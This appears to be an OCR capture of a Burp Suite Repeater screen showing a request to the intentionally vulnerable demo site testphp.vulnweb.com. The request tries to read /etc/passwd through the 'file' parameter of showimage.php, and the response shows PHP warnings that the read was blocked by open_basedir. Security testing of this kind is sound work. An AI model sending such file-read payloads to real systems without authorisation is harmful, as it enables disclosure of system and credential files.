 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Burp AI Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=/etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 07 Nov 2025 17:10:40 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 397
8
9
10 Warning: fopen(): open_basedir restriction in effect. File(/etc/passwd)
is not within the allowed path(s): (/hj/:/tmp/:/proc/) in
/hj/var/www/showimage.php on line 13
11
12 Warning: fopen(/etc/passwd): failed to open stream: Operation not
permitted in /hj/var/www/showimage.php on line 13
13
14 Warning: fpassthru() expects parameter 1 to be resource, boolean given
in /hj/var/www/showimage.php on line 19
15
Inspector
Notes
Custom actions